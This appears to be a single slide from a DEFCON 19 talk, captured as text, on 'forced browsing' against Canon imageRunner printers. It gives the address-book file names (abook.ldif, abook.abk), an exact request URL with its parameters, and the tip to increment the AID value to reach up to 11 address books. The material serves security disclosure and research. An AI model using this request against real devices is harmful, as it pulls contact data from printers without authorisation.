 CANON FORCED BROWSING
Force browse to address books
abook.ldif
abook.abk
imagerunners have by default up to 11 address books
/abook.ldif?AID=1&ACLS=1&ENC_FILE1=&ENC_FILE2=&ENC_MODE=0
Increment up to gain access to all address books
DEFCON
19